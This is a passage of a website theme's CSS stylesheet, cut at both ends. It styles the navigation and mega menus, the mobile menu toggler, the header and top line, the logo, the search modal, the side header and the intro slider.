		padding-bottom: 24px;
		padding-top: 24px;
	}

	.nav-narrow .sf-menu > li.active > a:before {
		background-color: #f4ca59;
		content: "";
		height: 1px;
		left: -20px;
		position: absolute;
		right: -20px;
		top: 0;
		z-index: 1;
	}

	.nav-bordered .sf-menu > li + li:before {
		background-color: rgba(255, 255, 255, 0.15);
		bottom: 0;
		content: "";
		left: -2px;
		position: absolute;
		top: 0;
		width: 1px;
	}

	.cs .sf-menu > li > a {
		color: #fff;
	}

	.cs .sf-menu > li > a:hover,
	.cs .sf-menu > li.active > a {
		color: #242327;
	}

	.ds .sf-menu > li > a {
		color: #000;
	}

	.ds .sf-menu > li > a:hover,
	.ds .sf-menu > li.active > a {
		color: #f4ca59;
	}

	.ls .sf-menu > li > a {
		color: #242327;
	}

	.ls .sf-menu > li > a:hover,
	.ls .sf-menu > li.active > a {
		color: #f4ca59;
	}

	.ls .sf-menu > li + li:before {
		background-color: #e8e8eb;
	}

	.sf-menu li:hover,
	.sf-menu li.sfHover {
		/* only transition out, not in */
		-webkit-transition: none;
		transition: none;
	}
	/* second and next levels */
	.sf-menu > li .mega-menu,
	.sf-menu li > ul {
		/* allow long menu items to determine submenu width */
		*width: 10em;
		background-color: #fff;
		border-top: none;
		box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
		list-style: none;
		margin-top: 40px !important;
		min-width: 17em;
		padding: 46px 0 46px;
		text-align: left;
		/* no auto sub width for IE7, see white-space comment below */
	}

	.sf-menu > li .mega-menu {
		padding-left: 0;
		padding-right: 0;
	}

	.sf-menu.nav ul a {
		color: #242327;
		padding-left: 60px;
		padding-right: 60px;
	}

	.sf-menu .mega-menu ul {
		background: transparent;
		box-shadow: none;
		padding: 0;
	}

	.sf-menu .mega-menu ul a {
		padding-left: 0;
		padding-right: 0;
	}

	.sf-menu ul a:hover,
	.sf-menu ul li.active > a {
		color: #f4ca59;
	}
	/* third level */
	.sf-menu ul ul {
		margin-top: 0;
		top: -32px;
	}

	.sf-arrows ul .sf-with-ul:after {
		content: "\f105";
		font-family: "FontAwesome";
		padding-left: 7px;
	}
}

.sf-menu i[class] {
	font-size: 1.1em;
	margin-right: 7px;
}

/* hidden menu items */

@media (min-width: 1200px) {
	.sf-menu .sf-xl-hidden {
		display: none !important;
	}
}

@media (max-width: 1199px) {
	.sf-more-li {
		display: none;
	}
}

/* Mobile menu toggler */

@media (min-width: 1200px) {
	.page_header .toggle_menu,
	.page_toplogo .toggle_menu {
		display: none;
	}
}

.toggle_menu {
	cursor: pointer;
	height: 59px;
	margin-left: -30px;
	margin-top: -30px;
	opacity: 0.95;
	padding: 0 !important;
	position: absolute;
	right: 0;
	top: 50%;
	visibility: visible;
	width: 60px;
	z-index: 1002;
}

.page_header_wrapper .toggle_menu {
	z-index: 1003;
}

.ls .toggle_menu {
	background-color: #fff;
}

.ls .toggle_menu:before,
.ls .toggle_menu span,
.ls .toggle_menu span:before,
.ls .toggle_menu span:after {
	background-color: #242327;
}

.page_toplogo .toggle_menu {
	left: auto;
	margin: 0;
	position: fixed;
	right: 0;
	top: 0;
}

.toggle_menu:hover span:before {
	top: -9px;
}

.toggle_menu:hover span:after {
	top: 9px;
}

.toggle_menu:before,
.toggle_menu span,
.toggle_menu span:before,
.toggle_menu span:after {
	background-color: #fff;
	content: "";
	display: block;
	height: 2px;
	left: 0;
	position: absolute;
	-ms-transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg);
	-webkit-transition: .25s ease-in-out;
	transition: .25s ease-in-out;
	width: 30px;
}

.toggle_menu:before,
.toggle_menu span {
	left: 15px;
	top: 50%;
}

.toggle_menu span:before {
	opacity: 1;
	top: -8px;
}

.toggle_menu span:after {
	opacity: 1;
	top: 8px;
}

.toggle_menu.mobile-active {
	background-color: #f4ca59;
	border: none;
	left: auto;
	margin: 0;
	position: fixed;
	right: 0;
	top: 0;
	z-index: 3000;
}

.toggle_menu.mobile-active:before {
	background-color: #fff;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

.toggle_menu.mobile-active span {
	background-color: #fff;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.toggle_menu.mobile-active span:before,
.toggle_menu.mobile-active span:after {
	opacity: 0;
}

.toggle_menu.active:before {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

.toggle_menu.active span {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.toggle_menu.active span:before,
.toggle_menu.active span:after {
	opacity: 0;
}

/* Mobile Menu (max 991px) styles */

@media (max-width: 767px) {
	.nav-wrap {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
	}
}

@media (max-width: 1199px) {
	.page_header [class*="col"] {
		min-height: 0;
	}

	.top-nav {
		background-color: transparent;
		bottom: 0;
		left: 0;
		opacity: 0;
		position: fixed;
		right: 0;
		top: 0;
		-webkit-transition: all 0.3s ease-in-out;
		transition: all 0.3s ease-in-out;
		visibility: hidden;
		z-index: 10;
	}

	.mobile-active .top-nav {
		background-color: #111;
		background-color: rgba(0, 0, 0, 0.9);
		opacity: 1;
		visibility: visible;
		z-index: 1002;
	}

	.nav-justified > li > a {
		text-align: left;
	}

	.sf-menu {
		background-color: #fff;
		border-top: 61px solid #f4ca59;
		bottom: 0;
		display: block;
		font-size: 14px;
		font-weight: 700;
		left: 0;
		letter-spacing: 0;
		line-height: 1.6em;
		opacity: 0;
		overflow: auto;
		padding: 20px 10px 20px 20px;
		position: fixed;
		right: 100%;
		text-align: left;
		text-transform: capitalize;
		top: 0;
		-webkit-transition: all 0.4s ease-in-out;
		transition: all 0.4s ease-in-out;
	}

	.mobile-active .sf-menu {
		opacity: 1;
		right: 0;
	}

	.sf-menu li {
		position: relative;
	}

	.top-nav .sf-menu a {
		color: #242327;
		display: block;
		padding: 10px 10px;
		z-index: 2;
	}

	.sf-menu ul {
		list-style: none;
		margin-top: 0 !important;
		padding-left: 10px;
	}

	.sf-menu ul li a {
		font-weight: 500;
		letter-spacing: 0.1em;
	}

	.sf-menu ul li a:before {
		background-color: #f4ca59;
		border-radius: 50%;
		bottom: 3px;
		content: "";
		display: inline-block;
		height: 3px;
		margin-right: 10px;
		position: relative;
		width: 3px;
	}
	/* arrows (for all except IE7) */
	.sf-arrows .sf-with-ul {
		padding-right: 3.5em;
	}
	/* styling for both css and generated arrows */
	.sf-arrows .sf-with-ul + .sf-menu-item-mobile-toggler {
		border-radius: 50%;
		height: 30px;
		line-height: 30px;
		position: absolute;
		right: 5px;
		text-align: center;
		top: 5px;
		width: 30px;
		z-index: 1;
	}

	.sf-arrows .sf-with-ul + .sf-menu-item-mobile-toggler:after {
		color: #242327;
		content: "\f105";
		font-family: "FontAwesome";
	}

	.sfHover > .sf-with-ul + .sf-menu-item-mobile-toggler:after {
		content: "\f107";
	}
}

/* Mega Menu */

@media screen and (min-width: 1200px) {
	.top-nav ul .mega-menu ul {
		border: none;
		min-width: auto;
	}

	.top-nav .menu-item-has-mega-menu {
		position: relative;
	}

	.top-nav .mega-menu {
		display: none;
		position: absolute;
		top: 100%;
		width: 940px;
		z-index: 10;
	}

	.top-nav .menu-item-has-mega-menu:hover .mega-menu {
		display: block;
	}
	/* row */
	.top-nav .mega-menu-row {
		display: table;
		position: static;
		table-layout: fixed;
	}

	.top-nav .mega-menu-row ul {
		display: block;
		position: static;
	}
	/* column */
	.top-nav .mega-menu-col {
		border-left: 1px solid #e8e8eb;
		display: table-cell;
		padding: 0 15px;
		width: 2000px;
		/* overrides from settings / styling / mega-menu */
	}

	.top-nav .mega-menu-col > a {
		font-size: 16px;
		font-weight: 700;
		letter-spacing: 0.05em;
		text-transform: uppercase;
	}

	.top-nav .mega-menu-col:first-child {
		border-left: none;
	}

	.top-nav ul ul .mega-menu {
		display: block;
		margin-left: 1px;
		top: -20px;
		width: auto;
	}

	.top-nav ul ul .mega-menu li {
		border: none;
		display: block;
		width: auto;
	}
}

@media screen and (min-width: 1200px) {
	.top-nav .mega-menu {
		width: 1170px;
	}

	.top-nav ul .mega-menu ul {
		min-width: 10em;
	}

	.top-nav .mega-menu-col {
		padding: 0 40px;
	}
}

@media screen and (max-width: 991px) {
	.top-nav .mega-menu {
		position: static;
	}
}

/* side clickable menu styles */
.menu-click {
	padding: 0;
}

.menu-click i {
	margin-right: 10px;
	text-align: center;
	width: 1em;
}

.menu-click .toggle_submenu {
	border-radius: 50%;
	cursor: pointer;
	font-size: 8px;
	height: 3em;
	line-height: 3em;
	opacity: 0.9;
	position: absolute;
	right: 20px;
	text-align: center;
	top: 8px;
	-ms-transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
	-webkit-transition: .25s ease-in-out;
	transition: .25s ease-in-out;
	width: 3em;
}

.menu-click .toggle_submenu:before {
	content: "\f078";
	font-family: "FontAwesome";
	height: 3em;
	left: 0;
	line-height: 3em;
	position: absolute;
	top: 0;
	width: 3em;
}

.menu-click ul {
	padding: 0;
}

.menu-click li {
	list-style: none;
	position: relative;
	width: 100%;
}

.menu-click > li {
	-webkit-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}

.menu-click a {
	display: block;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 0;
	line-height: 1.6em;
	padding: 10px 40px;
	text-transform: capitalize;
}

.menu-click a:hover {
	background-color: rgba(150, 150, 150, 0.05);
}

.menu-click .active-submenu > a {
	background-color: rgba(150, 150, 150, 0.05);
}

.menu-click .active-submenu > .toggle_submenu {
	-webkit-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	transform: rotate(0deg);
}

.menu-click li.active > a {
	color: #f4ca59;
}

.menu-click ul {
	height: 0;
	opacity: 0;
}

.menu-click ul a {
	padding-bottom: 8px;
	padding-left: 50px;
	padding-top: 8px;
}

.menu-click ul ul a {
	padding-left: 60px;
}

.menu-click ul ul ul a {
	padding-left: 70px;
}

.menu-click ul ul ul ul a {
	padding-left: 80px;
}

.menu-click .active-submenu > div.mega-menu {
	height: auto;
}

.menu-click .active-submenu > ul,
.menu-click .active-submenu > div.mega-menu > ul {
	height: auto;
	opacity: 1;
}

.menu-click ul,
.menu-click div.mega-menu {
	height: 0;
	overflow: hidden;
	-webkit-transition: opacity 0.6s, margin-top 0.4s, margin-bottom 0.4s, height 0.3s ease-in-out;
	transition: opacity 0.6s, margin-top 0.4s, margin-bottom 0.4s, height 0.3s ease-in-out;
}

.menu-click ul li.sfHover > .mega-menu ul {
	display: block;
	height: 100%;
}

.menu-click div.mega-menu > ul {
	height: auto;
	margin-right: 0;
}

/*
** Header
*/
.page_header {
	height: auto;
	left: 0;
	margin: 0;
	padding: 0;
	position: relative;
	right: 0;
	top: 0;
	-webkit-transition: 0.5s ease-in-out;
	transition: 0.5s ease-in-out;
	width: 100%;
	z-index: 1000;
}

.boxed .page_header,
.page_header.affix {
	box-shadow: 0 2px 15px 0 rgba(100, 100, 100, 0.05);
	opacity: 0.98;
	position: fixed !important;
	z-index: 1001;
}

.boxed .page_header:after,
.page_header.affix:after {
	background-color: transparent;
}

.page_header.affix.s-bordertop::before {
	display: none;
}

@media (max-width: 991px) {
	.page_header.mobile-active {
		opacity: 1;
		z-index: 1003;
	}
}

.page_header.affix-bottom {
	position: fixed;
	top: 0 !important;
}

.page_header .row {
	min-height: 60px;
}

.page_header [class*='container'] {
	position: relative;
}

.page_header a {
	display: inline-block;
}

.page_header .btn {
	margin-bottom: 0;
	padding: 10px 28px;
}

.slider_under_header .header_absolute {
	left: 0;
	position: absolute;
	right: 0;
}

.header_absolute {
	position: relative;
}

.header_absolute .page_header,
.header_absolute .page_header_wrapper {
	left: 0;
	right: 0;
	z-index: 1002;
}

.header_absolute .page_topline,
.header_absolute .page_toplogo,
.header_absolute .page_header_wrapper,
.header_absolute .page_title {
	background-color: transparent;
}

#canvas:not(.boxed) .header_absolute .page_header.affix-top {
	background-color: transparent;
}

.page_toplogo,
.page_topline {
	z-index: 1;
}

.header_absolute.cover-background,
.header_absolute.s-parallax {
	position: relative;
}

.header_under_slider {
	position: absolute;
	width: 100%;
}

header .scroll-wrapper {
	opacity: 1;
}

.page_topline {
	line-height: 1.4;
}

.page_topline.small-text i {
	font-size: 14px;
}

.page_topline .icon-inline {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
}

.page_topline .social-icons {
	display: inline-block;
}

.page_topline .social-icons a {
	margin-right: 12px;
}

.page_topline .widget_nav_menu {
	display: inline-block;
}

.page_topline ul {
	margin: 0;
	padding: 0;
}

.page_topline ul li {
	display: inline-block;
}

.page_topline ul li p.phone_number {
	color: #fff;
	font-size: 16px;
	font-weight: 400;
	margin-right: 26px;
}

.page_topline ul li p.phone_number span {
	margin-right: 5px;
}

.page_topline ul li p.phone_number a {
	color: #f4ca59;
	margin-right: 0;
}

.page_topline ul li p.phone_number a:hover {
	color: #fff;
}

.page_topline ul li a {
	margin-right: 24px;
}

.page_topline .dropdown-menu {
	margin: 23px 0 0 -25px;
	min-width: auto;
}

.page_topline .dropdown-language a > img {
	bottom: 1px;
	margin-right: 6px;
	max-width: 16px;
	position: relative;
}

.page_topline .owl-news-slider-dates {
	font-weight: 700;
}

.page_topline .topline-news-item {
	height: 2em;
	line-height: 2em;
	margin: 0 90px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.page_topline .topline-news-item .cat-links {
	display: inline;
}

.page_topline .topline-news-nav-arrow {
	border: 1px solid #242327;
	bottom: 20px;
	font-size: 10px;
	line-height: 38px;
	position: relative;
	-webkit-transition: opacity 0.2s ease-in-out;
	transition: opacity 0.2s ease-in-out;
	width: 40px;
}

.page_topline .topline-news-nav-arrow:hover {
	opacity: 0.5;
}

.page_topline .owl-nav > div {
	opacity: 1;
}

.page_topline .phone_number span + span {
	color: #f4ca59;
}

@media (max-width: 991px) {
	.page_topline ul li p.phone_number {
		margin-right: 0;
	}

	.phone_modal_button {
		margin-left: 20px;
	}
}

@media (max-width: 767px) {
	.page_topline ul li a {
		margin-right: 9px;
	}

	.phone_modal_button {
		margin-left: 5px;
	}
}

@media (max-width: 575px) {
	.page_topline ul li a {
		margin-right: 15px;
	}

	.page_topline ul li p.phone_number a {
		margin-right: 10px;
	}
}

@media (max-width: 479px) {
	.page_topline ul li a {
		margin-right: 10px;
	}

	.page_topline ul li p.phone_number a {
		margin-right: 6px;
	}
}

@media (min-width: 992px) {
	.page_toplogo .media + .media {
		margin-left: 60px;
	}
}

.page_toplogo .widget_search form,
.page_toplogo .widget_product_search form,
.page_toplogo .widget_search input,
.page_toplogo .widget_product_search input {
	max-width: none;
}

@media (max-width: 991px) {
	.page_toplogo .media {
		margin: 10px;
	}
}

@media (min-width: 1500px) {
	.page_topline .container-fluid,
	.page_toplogo .container-fluid,
	.page_header .container-fluid,
	.page_title .container-fluid {
		padding-left: 60px;
		padding-right: 60px;
	}
}

/*header includes*/
.top-includes {
	margin: 0;
	padding: 0;
}

@media (min-width: 992px) {
	.top-includes {
		white-space: nowrap;
	}
}

.top-includes > * {
	display: inline-block;
}

.top-includes > li {
	margin-left: 10px;
}

.top-includes > li:first-child {
	margin-left: 0;
}

@media (min-width: 992px) {
	.top-includes.border-divided > li + li {
		border-left: 2px solid rgba(200, 200, 200, 0.35);
		margin-left: 26px;
		padding-left: 30px;
	}
}

@media (min-width: 992px) {
	.top-nav .sf-menu + .top-includes {
		margin-left: 50px;
	}
}

@media (max-width: 991px) {
	.top-includes.md-absolute {
		bottom: 0;
		position: absolute;
		right: 80px;
	}
}

.top-includes a.border-icon,
.top-includes a.bg-icon,
.top-includes a.color-bg-icon {
	margin-bottom: 2px;
	margin-top: 2px;
}

/*logo*/
a.logo {
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-align: center;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
}

a.logo img {
	display: inline-block;
	max-height: 80px;
}

a.logo .logo-text {
	color: #f4ca59;
	font-size: 34px;
	padding: 0 10px;
}

a.logo .logo-subtext {
	font-size: 22px;
	padding: 0 10px;
}

a.logo .logo-text-bottom {
	font-size: 26px;
}

a.logo .flex-column,
a.logo.flex-column {
	-webkit-align-items: flex-start;
	align-items: flex-start;
	-webkit-box-align: start;
	-ms-flex-align: start;
	padding-bottom: 10px;
	padding-top: 10px;
}

a.logo .flex-column.text-center,
a.logo.flex-column.text-center {
	display: inline-block;
}

.text-center a.logo {
	-webkit-align-items: center;
	align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	-ms-flex-align: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
}

@media (max-width: 767px) {
	a.logo img {
		max-height: 35px;
	}
}

.header_logo_center a.logo {
	display: inline-block;
	padding: 10px 0;
	position: relative;
	z-index: 2;
}

.header_logo_center.affix a.logo {
	padding: 5px 0;
}

@media (min-width: 992px) {
	.header_logo_center .logo_wrapper {
		-webkit-align-items: center;
		align-items: center;
		bottom: 0;
		-webkit-box-align: center;
		-webkit-box-pack: center;
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-align: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
		left: 0;
		position: absolute;
		right: 0;
		top: 0;
	}
}

/*search modal*/
#search_modal {
	padding: 0 !important;
}

#search_modal .widget {
	background-color: #fff;
	padding: 20px 0;
}

@media (min-width: 1200px) {
	#search_modal .widget:before {
		content: "";
		height: 100px;
		opacity: 0.2;
		position: absolute;
		top: 0;
		width: 100%;
	}
}

#search_modal .search-form {
	margin: 0 auto;
	max-width: 960px;
	padding: 0;
}

@media (max-width: 1050px) {
	#search_modal .search-form {
		margin-right: 45px;
	}
}

#search_modal a {
	color: #fff;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 0;
	line-height: 1.6em;
	text-transform: capitalize;
}

#search_modal a:hover {
	color: #f4ca59;
	opacity: 1;
}

#search_modal .searchform-respond {
	color: #fff;
	margin: 20px auto;
	width: 300px;
}

#search_modal .form-group {
	margin-bottom: 0;
}

#search_modal .form-control {
	background-color: transparent;
	border: none;
	color: #242327;
	font-size: 28px;
	font-style: italic;
	height: 60px;
	max-width: none;
	width: 100%;
}

#search_modal .form-control:-moz-placeholder {
	color: #8a8a9a;
	opacity: 1;
}

#search_modal .form-control::-moz-placeholder {
	color: #8a8a9a;
	opacity: 1;
}

#search_modal .form-control:-ms-input-placeholder {
	color: #8a8a9a;
}

#search_modal .form-control::-webkit-input-placeholder {
	color: #8a8a9a;
}

#search_modal .btn {
	color: #242327;
	font-size: 0;
	margin: 0;
	padding: 21px;
	width: auto;
}

#search_modal .btn:before {
	color: #242327;
	font-size: 18px;
}

#search_modal .close {
	color: #242327;
	font-size: 30px;
	line-height: 60px;
	min-width: 60px;
	opacity: 1;
	position: absolute;
	right: 0;
	text-align: center;
	text-shadow: none;
	top: 18px;
	z-index: 2;
}

.active-side-header #search_modal {
	right: 310px;
}

.search_modal_button {
	display: inline-block;
	font-size: 14px;
	line-height: 1;
	padding: 0 0 0 10px;
}

/*
** Side Header
*/
/* side header layout */
body:after {
	background-color: rgba(0, 0, 0, 0.5);
	bottom: 0;
	content: "";
	left: 0;
	opacity: 0;
	position: fixed;
	right: 0;
	top: 0;
	visibility: hidden;
	z-index: 1001;
}

body,
body:after,
#canvas,
.page_header_side {
	-webkit-transition: 0.5s ease-in-out;
	transition: 0.5s ease-in-out;
}

#canvas {
	left: 0;
	-webkit-transition-property: left, margin-left;
	transition-property: left, margin-left;
}

body.active-side-header {
	overflow: hidden;
}

body.active-side-header #canvas {
	left: 310px;
}

body.active-side-header .page_header_side {
	left: 0;
}

body.active-side-header:after {
	opacity: 1;
	visibility: visible;
}

html.html-active-push-header {
	overflow: hidden;
}

.page_header_side {
	bottom: 0;
	left: -310px;
	position: fixed;
	top: 0;
	width: 310px;
	z-index: 1002;
}

.page_header_side.active-slide-side-header {
	box-shadow: 0 0 4px 3px rgba(50, 50, 50, 0.05);
}

.page_header_side ~ .page_toplogo .toggle_menu {
	display: none;
}

.page_header_side a.logo {
	margin-bottom: 20px;
	padding: 10px 20px;
}

.page_header_side a.logo img {
	max-width: 100%;
}

.page_header_side .widget {
	margin-top: 60px;
	padding-left: 30px;
	padding-right: 30px;
}

.page_header_side .widget_icons_list li + li {
	margin-top: 1em;
}

.page_header_side .social-icons {
	display: block;
	margin-top: 43px;
}

.page_header_side .social-icons a.border-icon,
.page_header_side .social-icons a.bg-icon,
.page_header_side .social-icons a.color-bg-icon {
	margin-bottom: 2px;
	margin-top: 2px;
}

@media (min-width: 1200px) {
	.page_header_side ~ .page_topline .container-fluid,
	.page_header_side ~ .page_toplogo .container-fluid,
	.page_header_side ~ div .page_header .container-fluid {
		padding-left: 65px;
		padding-right: 65px;
	}
}

@media (max-width: 1199px) {
	.page_header_side ~ .page_topline [class*="container"],
	.page_header_side ~ .page_toplogo [class*="container"],
	.page_header_side ~ div .page_header [class*="container"] {
		padding-left: 65px;
		padding-right: 65px;
	}
}

@media (max-width: 575px) {
	.page_header_side ~ .page_topline [class*="container"],
	.page_header_side ~ .page_toplogo [class*="container"],
	.page_header_side ~ div .page_header [class*="container"] {
		padding-left: 15px;
		padding-right: 15px;
	}
}

.side_header_inner {
	padding: 26px 0 60px;
}

.toggle_menu_side {
	margin: 0;
	position: absolute;
	right: -60px;
	top: 0;
	-webkit-transition: right 0.3s ease-in-out;
	transition: right 0.3s ease-in-out;
}

@media (max-width: 370px) {
	.toggle_menu_side.active {
		opacity: 0.4;
		right: 0;
	}
}

.toggle_menu_side:before,
.toggle_menu_side span:before,
.toggle_menu_side span:after,
.toggle_menu_side span {
	background-color: #fff !important;
}

.ds .toggle_menu_side {
	background-color: #f4ca59;
}

.bs .toggle_menu_side {
	background-color: #f4ca59;
}

.ls .toggle_menu_side {
	background-color: #f4ca59;
}

.page_header_side.header_side_sticked .toggle_menu_side {
	right: -60px;
	top: 0;
	-webkit-transition: 0.5s ease-in-out;
	transition: 0.5s ease-in-out;
}

.page_header_side.active-slide-side-header {
	left: 0;
}

.active-side-header .boxed .header_push ~ div .page_header,
.active-side-header .header_push ~ div .page_header.affix {
	margin-left: 310px;
}

.active-side-header.slide-right .boxed .header_push ~ div .page_header,
.active-side-header.slide-right .header_push ~ div .page_header.affix {
	margin-left: -310px;
}

.page_header_side.header_side_right {
	left: auto;
	right: -310px;
}

.page_header_side.header_side_right.active-slide-side-header {
	right: 0;
}

.page_header_side.header_side_right .toggle_menu_side {
	left: -60px;
	right: auto;
	-webkit-transition: left 0.3s ease-in-out;
	transition: left 0.3s ease-in-out;
}

@media (max-width: 370px) {
	.page_header_side.header_side_right .toggle_menu_side.active {
		left: 0;
	}
}

body.active-side-header.slide-right #canvas {
	left: -310px;
}

body.active-side-header.slide-right .page_header_side {
	left: auto;
	right: 0;
}

@media (min-width: 600px) {
	.page_header_side.header_side_sticked.active-slide-side-header {
		left: 0;
	}

	.header_side_sticked ~ * {
		-webkit-transition: margin 0.5s ease-in-out;
		transition: margin 0.5s ease-in-out;
	}

	.header_side_sticked ~ * .container-fluid {
		padding-left: 80px;
	}

	.header_side_sticked ~ div .page_header {
		width: auto;
	}

	.header_side_sticked.active-slide-side-header ~ *,
	.header_side_sticked.active-slide-side-header ~ div .page_header {
		margin-left: 310px;
	}

	.boxed .header_side_sticked.active-slide-side-header ~ *,
	.boxed .header_side_sticked.active-slide-side-header ~ div .page_header {
		margin-left: 0;
	}

	.header_side_sticked ~ .page_header_wrapper {
		margin: 0 !important;
	}

	.page_header_side.header_side_sticked.header_side_right.active-slide-side-header {
		left: auto;
	}

	.header_side_sticked.header_side_right.active-slide-side-header ~ *,
	.header_side_sticked.header_side_right.active-slide-side-header ~ div .page_header {
		margin-left: 0;
		margin-right: 310px;
	}
}

/* 
** Intro Section Styles
*/
.page_slider {
	clear: both;
	overflow: hidden;
	position: relative;
}

.page_slider > img {
	width: 100%;
}

.page_slider h2 {
	font-size: 6em !important;
	line-height: 1;
	margin: 0;
}

.page_slider h3 {
	font-size: 2em;
	line-height: 1;
	margin: 0;
}

.page_slider h4 {
	font-size: 1.5em;
	margin: 0;
}

.page_slider p {
	margin: 0;
}

@media (min-width: 992px) {
	.page_slider h2 {
		font-size: 6em;
	}

	.page_slider h3 {
		font-size: 3em;
	}

	.page_slider h4 {
		font-size: 2.5em;
	}
}

.page_slider .flex-direction-nav .flex-prev {
	left: 2%;
	opacity: 1;
}

.page_slider .flex-direction-nav .flex-next {
	opacity: 1;
	right: 2%;
}

.page_slider .flexslider .slides {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.page_slider .flexslider:before,
.page_slider .flexslider:after {
	clear: both;
	content: "";
	display: block;
}

.page_slider .flexslider .intro_layer img {
	display: inline-block;
	width: auto;
}

.page_slider .flexslider .intro_layer a.btn.btn-outline-maincolor {
	border-color: #f4ca59;
	color: #f4ca59;
	letter-spacing: 0.8px;
	margin-bottom: 0;
	padding: 11px 37px;
}

.page_slider .flexslider .intro_layer a.btn.btn-outline-maincolor:hover {
	background: transparent;
	border-color: #fff;
	color: #fff;
}

.page_slider .flexslider .intro_layer h1 {
	display: inline-block;
	line-height: 1.34;
	margin: 0;
}

.page_slider .flexslider .intro_layer h1 span {
	color: #f4ca59;
}

.page_slider .flexslider .intro_layer .after-title {
	margin-bottom: 39px;
	padding-bottom: 34px;
	position: relative;
}

.page_slider .flexslider .intro_layer .after-title:after,
.page_slider .flexslider .intro_layer .after-title:before {
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	top: auto;
}

.page_slider .flexslider .intro_layer .after-title:after {
	background-color: #f4ca59;
	bottom: -2px;
	height: 5px;
	width: 70px;
}

.page_slider .flexslider .intro_layer .after-title:before {
	background-color: #fff;
	height: 1px;
	opacity: 0.2;
	width: 100%;
}

.page_slider .flexslider.slider-shadow {
	padding-bottom: 50px;
}

.page_slider .flexslider.slider-shadow:before,
.page_slider .flexslider.slider-shadow:after {
	background: transparent;
	bottom: 65px;
	box-shadow: 0 25px 20px rgba(0, 0, 0, 0.3);
	content: "";
	height: 20%;
	left: 10px;
	max-width: 400px;
	position: absolute;
	transform: rotate(-3deg);
	-ms-transform: rotate(-3deg);
	-webkit-transform: rotate(-3deg);
	width: 50%;
	z-index: 1;
}

.page_slider .flexslider.slider-shadow:after {
	left: auto;
	right: 10px;
	-webkit-transform: rotate(3deg);
	-ms-transform: rotate(3deg);
	transform: rotate(3deg);
}

.page_slider .intro_layers_wrapper {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.page_slider ul.slider-list {
	list-style: none;
	margin-bottom: 2.3em;
	padding: 0;
}

.page_slider ul.slider-list li {
	font-size: 20px;
	font-weight: 300;
	line-height: 40px;
}

.page_slider ul.slider-list li:before {
	color: #f4ca59;
	content: "\f0da";
	font-family: "FontAwesome";
	font-size: 20px;
	padding-right: 11px;
	position: relative;
	top: 0;
}

.page_slider .slider-price-wrap {
	color: #f4ca59;
	display: inline-block;
	font-size: 20px;
	line-height: 0.7;
	margin-left: 45px;
	position: relative;
	vertical-align: middle;
}

.page_slider .slider-price-wrap .plan-price {
	font-size: 62px;
	font-weight: 900;
}

.page_slider .slider-price-wrap .plan-decimals {
	font-size: 30px;
	position: absolute;
	right: 2px;
}

.page_slider .slider-price-wrap .pricing-plan .price-wrap .plan-sign {
	text-transform: uppercase;
}

.page_slider .slider-price-description {
	display: inline-block;
	margin-left: 17px;
	position: relative;
	vertical-align: middle;
}

.page_slider .slider-price-description p {
	color: #8a8a9a;
	line-height: 1.5;
}

.page_slider .intro_layers {
	-webkit-box-direction: normal;
	-webkit-box-orient: vertical;
	-webkit-box-pack: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	display: -webkit-flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	padding: 43px 0 0;
	text-align: left;
	width: 100%;
}

.page_slider .flex-control-nav {
	bottom: auto;
	left: auto;
	position: absolute;
	right: 18.5%;
	text-align: center;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	width: auto;
}

@media (max-width: 991px) {
	.page_slider .flex-control-nav {
		display: none;
	}
}

.page_slider .flex-control-nav li {
	display: block;
}

@media (min-width: 300px) {
	.page_slider .cs,
	.page_slider .ds {
		background-color: transparent;
	}

	.page_slider .container-fluid,
	.page_slider .container,
	.page_slider img + .container {
		bottom: 0;
		left: 0;
		margin-left: auto;
		margin-right: auto;
		position: absolute;
		right: 0;
		top: 0;
	}

	.page_slider [class*="col-"] {
		margin-bottom: 0;
		margin-top: 0;
		min-height: 0;
		position: static;
	}

	.page_slider .intro_layers_wrapper {
		bottom: 0;
		height: 100%;
		left: 15px;
		position: absolute;
		right: 15px;
		top: 0;
		z-index: 5;
	}
}

@media (min-width: 300px) and (min-width: 600px) {
	.boxed .page_slider .intro_layers_wrapper {
		padding-left: 60px;
		padding-right: 60px;
	}
}

@media (max-width: 400px) {
	.page_slider .intro_featured_word {
		font-size: 40px;
	}
}

@media (min-width: 992px) {
	.page_slider .intro_layers_wrapper {
		padding: 100px 0;
	}
}

@media (max-width: 991px) {
	.page_slider {
		text-align: center;
	}
}

@media (max-width: 1440px) {
	.page_slider .flexslider .intro_layer h1 {
		font-size: 52px;
	}

